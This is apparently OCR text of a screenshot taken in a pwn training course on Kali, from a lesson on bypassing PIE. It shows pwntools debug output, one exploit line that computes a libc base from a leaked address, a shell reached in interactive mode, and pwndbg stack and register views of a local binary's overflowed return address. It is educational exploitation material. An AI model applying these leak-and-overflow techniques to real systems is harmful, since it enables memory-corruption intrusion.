 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) ··· training_pwn [SSH: kali] [管理员]
问题 输出 调试控制台 终端 端口 t - PIE
61 61 61 61  61 61 6
1 61  │aaaa│aaaa│aaa
a│aaaa│
*
00000100  61 61
61 61  61 61 61 61
89
│aaaa│aaaa│·│
00000109
/home/kali/Desktop/t
raining_pwn/第二次课
程/保护绕过/PIE/pie.
py:33: BytesWarning:
Text is not bytes;
assuming ASCII, no g
uarantees. See https
://docs.pwntools.com
/#bytes
libc_base = u64(p.
recvuntil("\x7f")[-6
:] + b'\0\0') - 0x29
d89
[DEBUG] Received 0x1
17 bytes:
00000000  79 6f
75 20  73 61 69 64
20 61 61 61  61 61 6
1 61  │you │said│ aa
a│aaaa│
00000010  61 61
61 61  61 61 61 61
61 61 61 61  61 61 6
1 61  │aaaa│aaaa│aaa
a│aaaa│
*
00000110  61 89
9d c2  f7 ff 7f
│a···│···│
00000117
[+] libc_base ---> 0
x7ffff7c00000
[*] Switching to int
eractive mode
$
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
b+ 0x555555555239 call printf@plt <printf@plt>
0x55555555523e mov eax, 0 EAX => 0
0x555555555243 leave
► 0x555555555244 ret <__libc_start_call_main+121>
↓
0x7ffff7c29d89 <__libc_start_call_main+121> mov rax, qword ptr [rsp + 8] RAX, [0x7fffffffda58] => 0x5555555551ee ◂— endbr64
0x7ffff7c29d8e <__libc_start_call_main+126> call rax <0x5555555551ee> 从栈中取出的main函数
0x7ffff7c29d90 <__libc_start_call_main+128> mov edi, eax
0x7ffff7c29d92 <__libc_start_call_main+130> call exit <exit>
0x7ffff7c29d97 <__libc_start_call_main+135> call __nptl_deallocate_tsd <__nptl_deallocate_tsd>
0x7ffff7c29d9c <__libc_start_call_main+140> lock dec dword ptr [rip + 0x1f0505]
0x7ffff7c29da3 <__libc_start_call_main+147> sete al
... ↓ 7 skipped
pwndbg> ni
0x0000555555555243 in ?? ()
pwndbg> stack
00:0000│ rsp 0x7fffffffd940 ◂— 0x6161616161616161 ('aaaaaaaa')
... ↓ 7 skipped
pwndbg> ni
0x0000555555555244 in ?? ()
pwndbg> sack
Undefined command: "sack".  Try "help".
pwndbg> stack
00:0000│ rsp 0x7fffffffda48 —▸ 0x7ffff7c29d89 (__libc_start_call_main+121) ◂— mov rax, qword ptr [rsp + 8]
01:0008│ 0x7fffffffda50 ◂— 0
02:0010│ 0x7fffffffda58 —▸ 0x5555555551ee ◂— endbr64
03:0018│ 0x7fffffffda60 ◂— 0x100000000
04:0020│ 0x7fffffffda68 —▸ 0x7fffffffdb58 —▸ 0x7fffffffdf11 ◂— 0x5242006569702f2e /* './pie' */
05:0028│ 0x7fffffffda70 ◂— 0
06:0030│ 0x7fffffffda78 ◂— 0xd8c90597da245504
07:0038│ 0x7fffffffda80 —▸ 0x7fffffffdb58 —▸ 0x7fffffffdf11 ◂— 0x5242006569702f2e /* './pie' */
pwndbg>
you said')
R8 0x117
R9 0x7ffff7d7b958 (__memcpy_ssse3+3400) ◂—
sub rdx, 0x40
R10 0
R11 0x246
R12 0x7fffffffdb58 —▸ 0x7fffffffdf11 ◂— 0x5
242006569702f2e /* './pie' */
R13 0x5555555551ee ◂— endbr64
R14 0x555555557db0 —▸ 0x555555555140 ◂— end
br64
R15 0x7ffff7ffd040 (_rtld_global) —▸ 0x7fff
f7ffe2e0 —▸ 0x555555554000 ◂— 0x10102464c457f
*RBP 0x6161616161616161 ('aaaaaaaa')
*RSP 0x7fffffffda48 —▸ 0x7ffff7c29d89 (__lib
c_start_call_main+121) ◂— mov rax, qword ptr
[rsp + 8]
*RIP 0x555555555244 ◂— ret
[ STACK ]
00:0000│ rsp 0x7fffffffda48 —▸ 0x7ffff7c29d89
(__libc_start_call_main+121) ◂— mov rax, qwo
rd ptr [rsp + 8]
01:0008│ 0x7fffffffda50 ◂— 0
02:0010│ 0x7fffffffda58 —▸ 0x5555555551ee
◂— endbr64
03:0018│ 0x7fffffffda60 ◂— 0x100000000
04:0020│ 0x7fffffffda68 —▸ 0x7fffffffdb58
—▸ 0x7fffffffdf11 ◂— 0x5242006569702f2e /* '
./pie' */
05:0028│ 0x7fffffffda70 ◂— 0
06:0030│ 0x7fffffffda78 ◂— 0xd8c90597da24
5504
07:0038│ 0x7fffffffda80 —▸ 0x7fffffffdb58
—▸ 0x7fffffffdf11 ◂— 0x5242006569702f2e /* '
./pie' */
08:0040│ 0x7fffffffda88 —▸ 0x5555555551ee
◂— endbr64
09:0048│ 0x7fffffffda90 —▸ 0x555555557db0
—▸ 0x555555555140 ◂— endbr64
[ BACKTRACE ]
► 0 0x555555555244 None
1 0x7ffff7c29d89 __libc_start_call_main+
121
2 0x7ffff7c29e40 __libc_start_main+128
</> 0 gdb 100% Aug 18 09:33 kali kali
SSH: kali 0 0 0 行 26，列 33 空格: 2 UTF-8 LF {} Python 3.13.2